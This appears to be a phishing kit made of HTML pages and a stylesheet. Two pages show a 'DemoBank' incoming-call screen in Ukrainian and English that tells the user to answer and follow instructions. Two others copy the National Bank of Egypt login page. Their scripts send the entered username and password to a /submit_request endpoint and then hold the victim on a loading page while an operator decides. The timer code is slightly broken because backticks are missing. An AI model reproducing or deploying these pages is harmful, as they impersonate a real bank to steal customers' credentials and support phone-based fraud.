
<file: login.html>
<!doctype html>
<html lang="uk">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>DemoBank — Демонстрація реєстрації</title>
  <style>
    :root { font-family: Arial, Helvetica, sans-serif; color: #202124; background: #fafafa; }
    * { box-sizing: border-box; }
    html, body { margin: 0; min-height: 100%; background: #fafafa; }
    body { min-height: 100vh; display: flex; justify-content: center; }
    .phone-screen { position: relative; width: min(100vw, 788px); min-height: 100vh; overflow: hidden; background: #fafafa; }
    header { height: 113px; display: flex; align-items: center; border-bottom: 1px solid #e4e4e4; padding: 14px 40px 8px; }
    .back { width: 48px; height: 48px; display: grid; place-items: center; margin-right: 26px; color: #202124; font-size: 52px; font-weight: 200; line-height: 40px; transform: translateY(-2px); }
    .heading h1 { margin: 0 0 3px; font-size: clamp(27px, 4.1vw, 43px); font-weight: 400; letter-spacing: -1px; }
    .heading p { margin: 0; color: #858585; font-size: clamp(20px, 3vw, 31px); }
    main { display: flex; flex-direction: column; align-items: center; padding-top: 117px; text-align: center; }
    .call-animation { position: relative; width: 272px; height: 272px; display: grid; place-items: center; }
    .ring, .ring-soft { position: absolute; border-radius: 50%; pointer-events: none; }
    .ring { inset: 0; border: 12px solid transparent; border-top-color: #b5e08d; border-right-color: #83cc3e; border-bottom-color: #83cc3e; animation: spin 2.2s linear infinite; }
    .ring-soft { inset: 11px; border: 5px solid transparent; border-left-color: #e3f1d7; border-bottom-color: #e3f1d7; animation: spin-reverse 2.8s linear infinite; }
    .phone-svg { width: 92px; height: 92px; fill: #84ca3c; animation: ring-pulse 1.3s ease-in-out infinite; }
    @keyframes spin { to { transform: rotate(360deg); } }
    @keyframes spin-reverse { to { transform: rotate(-360deg); } }
    @keyframes ring-pulse { 0%,100% { transform: rotate(-42deg) scale(1); } 50% { transform: rotate(-42deg) scale(1.07); } }
    .copy { margin-top: 132px; }
    .copy p { margin-left: 20px; margin-right: 20px; }
    .caller { margin-top: 0; margin-bottom: 0; font-size: clamp(27px, 4vw, 39px); font-weight: 400; }
    .number { margin-top: 25px; margin-bottom: 0; font-size: clamp(31px, 5vw, 51px); font-weight: 300; letter-spacing: .2px; }
    .instruction { margin-top: 29px; margin-bottom: 0; font-size: clamp(22px, 3.4vw, 34px); }
    .countdown { margin-top: 62px; color: #c7c7c7; font-size: clamp(23px, 3.3vw, 33px); line-height: 1.24; }
    @media (max-width: 520px) {
      header { height: 82px; padding: 10px 19px; }
      .back { width: 35px; height: 35px; margin-right: 13px; font-size: 39px; }
      main { padding-top: 75px; }
      .call-animation { width: 190px; height: 190px; }
      .ring { border-width: 9px; }
      .ring-soft { inset: 8px; border-width: 4px; }
      .phone-svg { width: 68px; height: 68px; }
      .copy { margin-top: 92px; }
      .number { margin-top: 17px; }
      .instruction { margin-top: 18px; }
      .countdown { margin-top: 42px; }
    }
  </style>
</head>
<body>
  <div class="phone-screen">
    <header>
      <div class="back" aria-hidden="true">‹</div>
      <div class="heading"><h1>Дзвінок від DemoBank</h1><p>Реєстрація</p></div>
    </header>
    <main>
      <div class="call-animation" aria-label="Анімована іконка вхідного дзвінка">
        <div class="ring"></div>
        <div class="ring-soft"></div>
        <svg class="phone-svg" viewBox="0 0 24 24" aria-hidden="true">
          <path d="M6.62 10.79a15.46 15.46 0 0 0 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1C10.61 21 3 13.39 3 4c0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/>
        </svg>
      </div>
      <section class="copy" aria-label="Інформація про демонстраційний дзвінок">
        <p class="caller">DemoBank телефонує</p>
        <p class="number">+38 056 797 6010</p>
        <p class="instruction">Відповідайте на дзвінок і дотримуйтеся інструкцій</p>
        <p class="countdown">Підтвердження за допомогою SMS<br />буде доступне через <span id="timer">01:00</span></p>
      </section>
    </main>
  </div>
  <script>
    let remaining = 60;
    const timer = document.getElementById('timer');
    const renderTimer = () => {
      const minutes = String(Math.floor(remaining / 60)).padStart(2, '0');
      const seconds = String(remaining % 60).padStart(2, '0');
      timer.textContent = ${minutes}:${seconds};
      if (remaining > 0) remaining -= 1;
    };
    renderTimer();
    setInterval(renderTimer, 1000);
  </script>
</body>
</html>
</file>

<file: login_en.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>DemoBank — Registration Demo</title>
  <style>
    :root { font-family: Arial, Helvetica, sans-serif; color: #202124; background: #fafafa; }
    * { box-sizing: border-box; }
    html, body { margin: 0; min-height: 100%; background: #fafafa; }
    body { min-height: 100vh; display: flex; justify-content: center; }
    .phone-screen { position: relative; width: min(100vw, 788px); min-height: 100vh; overflow: hidden; background: #fafafa; }
    header { height: 113px; display: flex; align-items: center; border-bottom: 1px solid #e4e4e4; padding: 14px 40px 8px; }
    .back { width: 48px; height: 48px; display: grid; place-items: center; margin-right: 26px; color: #202124; font-size: 52px; font-weight: 200; line-height: 40px; transform: translateY(-2px); }
    .heading h1 { margin: 0 0 3px; font-size: clamp(27px, 4.1vw, 43px); font-weight: 400; letter-spacing: -1px; }
    .heading p { margin: 0; color: #858585; font-size: clamp(20px, 3vw, 31px); }
    main { display: flex; flex-direction: column; align-items: center; padding-top: 117px; text-align: center; }
    .call-animation { position: relative; width: 272px; height: 272px; display: grid; place-items: center; }
    .ring, .ring-soft { position: absolute; border-radius: 50%; pointer-events: none; }
    .ring { inset: 0; border: 12px solid transparent; border-top-color: #b5e08d; border-right-color: #83cc3e; border-bottom-color: #83cc3e; animation: spin 2.2s linear infinite; }
    .ring-soft { inset: 11px; border: 5px solid transparent; border-left-color: #e3f1d7; border-bottom-color: #e3f1d7; animation: spin-reverse 2.8s linear infinite; }
    .phone-svg { width: 92px; height: 92px; fill: #84ca3c; animation: ring-pulse 1.3s ease-in-out infinite; }
    @keyframes spin { to { transform: rotate(360deg); } }
    @keyframes spin-reverse { to { transform: rotate(-360deg); } }
    @keyframes ring-pulse { 0%,100% { transform: rotate(-42deg) scale(1); } 50% { transform: rotate(-42deg) scale(1.07); } }
    .copy { margin-top: 132px; }
    .copy p { margin-left: 20px; margin-right: 20px; }
    .caller { margin-top: 0; margin-bottom: 0; font-size: clamp(27px, 4vw, 39px); font-weight: 400; }
    .number { margin-top: 25px; margin-bottom: 0; font-size: clamp(31px, 5vw, 51px); font-weight: 300; letter-spacing: .2px; }
    .instruction { margin-top: 29px; margin-bottom: 0; font-size: clamp(22px, 3.4vw, 34px); }
    .countdown { margin-top: 62px; color: #c7c7c7; font-size: clamp(23px, 3.3vw, 33px); line-height: 1.24; }
    @media (max-width: 520px) {
      header { height: 82px; padding: 10px 19px; }
      .back { width: 35px; height: 35px; margin-right: 13px; font-size: 39px; }
      main { padding-top: 75px; }
      .call-animation { width: 190px; height: 190px; }
      .ring { border-width: 9px; }
      .ring-soft { inset: 8px; border-width: 4px; }
      .phone-svg { width: 68px; height: 68px; }
      .copy { margin-top: 92px; }
      .number { margin-top: 17px; }
      .instruction { margin-top: 18px; }
      .countdown { margin-top: 42px; }
    }
  </style>
</head>
<body>
  <div class="phone-screen">
    <header>
      <div class="back" aria-hidden="true">‹</div>
      <div class="heading"><h1>A call from DemoBank</h1><p>Registration</p></div>
    </header>
    <main>
      <div class="call-animation" aria-label="Decorative animated incoming call icon">
        <div class="ring"></div>
        <div class="ring-soft"></div>
        <svg class="phone-svg" viewBox="0 0 24 24" aria-hidden="true">
          <path d="M6.62 10.79a15.46 15.46 0 0 0 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1C10.61 21 3 13.39 3 4c0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/>
        </svg>
      </div>
      <section class="copy" aria-label="Demo call information">
        <p class="caller">DemoBank is calling</p>
        <p class="number">+38 056 797 6010</p>
        <p class="instruction">Answer the call and follow the instruction</p>
        <p class="countdown">Confirmation using SMS will be<br />available in <span id="timer">01:00</span></p>
      </section>
    </main>
  </div>
  <script>
    let remaining = 60;
    const timer = document.getElementById('timer');
    const renderTimer = () => {
      const minutes = String(Math.floor(remaining / 60)).padStart(2, '0');
      const seconds = String(remaining % 60).padStart(2, '0');
      timer.textContent = ${minutes}:${seconds};
      if (remaining > 0) remaining -= 1;
    };
    renderTimer();
    setInterval(renderTimer, 1000);
  </script>
</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>البنك الأهلي المصري - كلمة المرور</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link rel="stylesheet" href="login-theme.css">
</head>
<body>

<header class="site-header">
    <div class="header-right">
        <img src="static_nbe_logo_full.png" alt="البنك الأهلي المصري">
    </div>
    <div class="header-left">
        <a href="password_en.html" class="lang-switcher">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9"></circle><path d="M3 12h18M12 3c2.3 2.5 3.5 5.5 3.5 9s-1.2 6.5-3.5 9c-2.3-2.5-3.5-6.5-3.5-9S9.7 5.5 12 3z"></path></svg>
            <span>English</span>
        </a>
        <a href="login.html" style="color: #888; margin-right: 10px; font-size: 20px;"><i class="fas fa-chevron-left"></i></a>
    </div>
</header>

<main class="login-shell">
    <div class="login-card-container">
        <div class="card-logo">
            <img src="static_nbe_logo_full.png" alt="البنك الأهلي المصري">
        </div>

        <div class="stamp-container">
            <img src="stamp.jpg" alt="Security Stamp">
        </div>
        <div class="stamp-label">agile trees</div>

        <section class="login-card">
            <div id="errorMessage" role="alert" style="display:none; color: red; margin-bottom: 10px;"></div>
            <form id="step2Form">
                <div class="form-group pass-wrapper">
                    <input type="password" id="password" name="password" class="form-control" placeholder="كلمة المرور" required autofocus>
                    <i class="far fa-eye pass-toggle" id="togglePass"></i>
                </div>
                <a href="#" class="forgot-link">نسيت كلمة المرور</a>
                
                <div class="submit-actions">
                    <button type="submit" class="submit-btn" id="submitBtn">تسجيل الدخول</button>
                    <button type="button" class="biometric-btn">
                        <i class="fas fa-fingerprint"></i>
                    </button>
                </div>
            </form>
        </section>
    </div>
</main>

<script>
// تبديل رؤية كلمة المرور
document.getElementById('togglePass').addEventListener('click', function() {
    const passInput = document.getElementById('password');
    if (passInput.type === 'password') {
        passInput.type = 'text';
        this.classList.replace('fa-eye', 'fa-eye-slash');
    } else {
        passInput.type = 'password';
        this.classList.replace('fa-eye-slash', 'fa-eye');
    }
});

document.getElementById('step2Form').addEventListener('submit', async function(event) {
    event.preventDefault();
    const password = document.getElementById('password').value;
    const username = localStorage.getItem('temp_username');
    const btn = document.getElementById('submitBtn');
    const errorMessageDiv = document.getElementById('errorMessage');

    btn.disabled = true;
    btn.innerText = "جاري المعالجة...";

    try {
        const response = await fetch("/submit_request", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
                type: 'password',
                data: { username: username, password: password }
            })
        });

        const result = await response.json();
        if (result.status === 'approved' || result.status === 'pending') {
            window.location.href = 'loading.html?request_id=' + result.request_id;
        } else {
            errorMessageDiv.textContent = result.message || 'خطأ في تسجيل الدخول';
            errorMessageDiv.style.display = 'block';
            btn.disabled = false;
            btn.innerText = "تسجيل الدخول";
        }
    } catch (error) {
        errorMessageDiv.textContent = 'حدث خطأ أثناء الاتصال بالخادم';
        errorMessageDiv.style.display = 'block';
        btn.disabled = false;
        btn.innerText = "تسجيل الدخول";
    }
});
</script>
</body>
</html>
</file>

<file: password_en.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>National Bank of Egypt - Password</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link rel="stylesheet" href="login-theme.css">
    <style>
        /* Override for English LTR Header Layout */
        .site-header { flex-direction: row; justify-content: space-between; }
        .header-left { order: 1; flex-direction: row; }
        .header-right { order: 2; }
        .form-group, .forgot-link, .form-control { text-align: left; }
        .back-link { flex-direction: row; }
    </style>
</head>
<body>

<header class="site-header">
    <div class="header-left">
        <div class="menu-btn"><i class="fas fa-bars"></i></div>
        <a href="password.html" class="lang-switcher">
            <span>العربية</span>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9"></circle><path d="M3 12h18M12 3c2.3 2.5 3.5 5.5 3.5 9s-1.2 6.5-3.5 9c-2.3-2.5-3.5-6.5-3.5-9S9.7 5.5 12 3z"></path></svg>
        </a>
    </div>
    <div class="header-right">
        <img src="static_nbe_logo_full.png" alt="National Bank of Egypt">
    </div>
</header>

<main class="login-shell">
    <div class="login-card-container">
        <div class="card-logo">
            <img src="static_nbe_logo_full.png" alt="National Bank of Egypt">
        </div>

        <a href="login_en.html" class="back-link">
            <i class="fas fa-arrow-left"></i>
            <span>Back to User Code</span>
        </a>

        <div class="welcome-msg">Welcome, <span id="displayUsername">...</span></div>
        <h1 class="page-heading">Password</h1>

        <div class="stamp-img">
            <img src="stamp.jpg" alt="Stamp">
        </div>

        <section class="login-card">
            <div id="errorMessage" role="alert"></div>
            <form id="step2Form">
                <div class="form-group">
                    <label class="form-label">Password</label>
                    <div class="form-control-wrapper">
                        <input type="password" id="password" name="password" class="form-control" placeholder="Enter your password" required autofocus>
                        <i class="far fa-eye pass-toggle" id="togglePass"></i>
                    </div>
                </div>
                <a href="#" class="forgot-link">Forgot Password?</a>
                
                <button type="submit" class="submit-btn">Login</button>
            </form>
        </section>
    </div>
</main>

<script>
// Display dynamic username
const savedUsername = localStorage.getItem('temp_username') || 'Valued Customer';
document.getElementById('displayUsername').textContent = savedUsername;

// Password visibility toggle
document.getElementById('togglePass').addEventListener('click', function() {
    const passInput = document.getElementById('password');
    if (passInput.type === 'password') {
        passInput.type = 'text';
        this.classList.replace('fa-eye', 'fa-eye-slash');
    } else {
        passInput.type = 'password';
        this.classList.replace('fa-eye-slash', 'fa-eye');
    }
});

document.getElementById('step2Form').addEventListener('submit', async function(event) {
    event.preventDefault();
    const password = document.getElementById('password').value;
    const username = localStorage.getItem('temp_username');
    const errorMessageDiv = document.getElementById('errorMessage');

    try {
        const response = await fetch('/submit_request', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
                type: 'login',
                data: { username: username, password: password }
            })
        });

        const result = await response.json();
        if (result.status === 'approved' || result.status === 'pending') {
            window.location.href = 'loading_en.html?request_id=' + result.request_id;
        } else {
            errorMessageDiv.textContent = result.message || 'Login error';
            errorMessageDiv.style.display = 'block';
        }
    } catch (error) {
        errorMessageDiv.textContent = 'Error connecting to server';
        errorMessageDiv.style.display = 'block';
    }
});
</script>
</body>
</html>
</file>
<file: login-theme.css>
:root {
    --nbe-green: #006b4f;
    --nbe-orange: #f58220;
    --bg-gray: #f4f7f6;
    --input-bg: #f0f2f1;
    --text-dark: #333;
    --text-muted: #888;
}

* { box-sizing: border-box; margin: 0; padding: 0; }
body {
    background: var(--bg-gray);
    font-family: Arial, sans-serif;
    direction: rtl;
}

.site-header {
    background: #fff;
    padding: 10px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header-left { display: flex; align-items: center; gap: 10px; }
.lang-switcher { color: var(--text-muted); text-decoration: none; font-size: 14px; display: flex; align-items: center; gap: 5px; }
.lang-switcher svg { width: 18px; height: 18px; }

.header-right img { height: 35px; }

.login-shell {
    max-width: 400px;
    margin: 0 auto;
    padding: 20px;
}

.card-logo { margin: 20px 0 30px; text-align: center; background: transparent; }
.card-logo img { width: 200px; mix-blend-mode: multiply; }

.user-types {
    display: flex;
    gap: 15px;
    margin-bottom: 25px;
}

.type-card {
    flex: 1;
    background: #e2e8f0;
    border-radius: 10px;
    padding: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    cursor: pointer;
    color: #4a5568;
    font-weight: bold;
}

.type-card.active {
    background: #4a5568;
    color: #fff;
}

.form-control {
    width: 100%;
    padding: 15px;
    border: 1px solid #cbd5e0;
    border-radius: 8px;
    background: #fff;
    margin-bottom: 10px;
    text-align: right;
    font-size: 16px;
}

.forgot-link {
    display: block;
    text-align: right;
    color: var(--nbe-green);
    text-decoration: underline;
    font-size: 14px;
    margin-bottom: 20px;
}

.submit-actions {
    display: flex;
    gap: 10px;
}

.submit-btn {
    flex: 1;
    background: var(--nbe-green);
    color: #fff;
    border: none;
    border-radius: 8px;
